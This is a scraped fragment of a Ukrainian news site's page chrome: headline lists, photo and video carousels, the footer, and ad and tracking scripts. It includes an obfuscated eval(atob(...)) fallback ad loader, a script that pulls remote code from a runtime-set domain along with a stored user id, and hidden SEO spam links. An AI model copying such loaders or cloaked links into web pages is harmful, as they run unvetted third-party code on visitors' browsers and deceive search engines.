                                    <a title="комментариев" href="/blognews/1768637700-senatori-zvinuvatili-trampa-u-nebezpechniy-gri-shcho-shvilyuvalo.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768660538-sinoptik-rozpovila-yak-dovgo-trivatimut-morozi.html">Синоптик розповіла, як довго триватимуть морози</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">7940</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768638738-pislya-nedruzhnih-diy-kitay-rizko-skorotiv-postachannya-novih.html">Після недружніх дій: Китай різко скоротив постачання нових вантажівок в РФ</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1797</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768634693--shahedniy-teror-mozhe-piti-v-minule-bitva-za-ukrayinske.html">"Шахедний" терор може піти в минуле: битва за українське небо близька до перелому - Forbes</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">951</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768648809-iran-nakrila-tisha-shcho-stalosya-z-krivavimi-protestami.html">Іран накрила тиша: що сталося з кривавими протестами</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">883</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768654555-chi-mozhut-viyska-rf-pid-chas-silnogo-morozu-pereyti-dnipro-.html">Чи можуть війська РФ під час сильного морозу перейти Дніпро: у ЗСУ розкрили обстановку</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">856</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766130964-u-kremli-vidreaguvali-na-novinu-pro-vidilennya-ukrayini-90.html">У Кремлі відреагували на новину про виділення Україні 90 млрд євро кредиту </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">227699</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55504</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45670</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39275</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26654</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566252</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448046</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411409</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398121</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">
                                        <img src="//uainfo.org/static/img/_/f/_flag_77_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">
                                        <img src="//uainfo.org/static/img/_/l/_lo_6_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">Дженніфер Лопес відвідала Золотий глобус 2026 в ефектній "голій" сукні</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">
                                        <img src="//uainfo.org/static/img/5/_/5___616_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">Народження нових ідей та пошук шляхів як зробити світ кращим: в Києві пройшов саміт  «Інноваційне жіноче лідерство». ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">
                                        <img src="//uainfo.org/static/img/2/_/2___3331_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">Путін, Трамп і Маск у бікіні: ШІ Grok зробив платною функцію "роздягання" людей</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">
                                        <img src="//uainfo.org/static/img/_/d/_doch_2_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">Дружина Усика показала, як боксер проводить час з наймолодшою донькою</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">
                                    <img src="//uainfo.org/static/img/_/r/_ry_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">Мілевський побився з ексодноклубником по Динамо під час матчу медіаліги</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">
                                    <img src="//uainfo.org/static/img/_/f/_flag_77_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html">
                                    <img src="//uainfo.org/static/img/_/a/_alfa_boy_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html">"Альфа" СБУ показала, як знищує російську піхоту</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768653673-harkiv-perebuvae-pid-potuzhnim-udarom-rf-lunayut-vibuhi-.html">
                                    <img src="//uainfo.org/static/img/_/_/____41750_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768653673-harkiv-perebuvae-pid-potuzhnim-udarom-rf-lunayut-vibuhi-.html">Харків перебуває під потужним ударом РФ, лунають вибухи: що відомо</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768575715-spivachka-alina-grosu-rozpovila-yak-zavagitnila-video.html">
                                    <img src="//uainfo.org/static/img/_/s/_skrin_1_143_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768575715-spivachka-alina-grosu-rozpovila-yak-zavagitnila-video.html">Співачка Аліна Гросу розповіла, як завагітніла. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768487970--evrobachennya-virushit-v-tur-shou-vpershe-proyde-u-desyati.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27006_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768487970--evrobachennya-virushit-v-tur-shou-vpershe-proyde-u-desyati.html">"Євробачення" вирушить в тур: шоу вперше пройде у десяти містах Європи. ВІДЕО</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#b1c4d0d8dfd7de9fdec3d6f1d6dcd0d8dd9fd2dedc"><span class="__cf_email__" data-cfemail="1560747c7b737a3b7a6772557278747c793b767a78">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
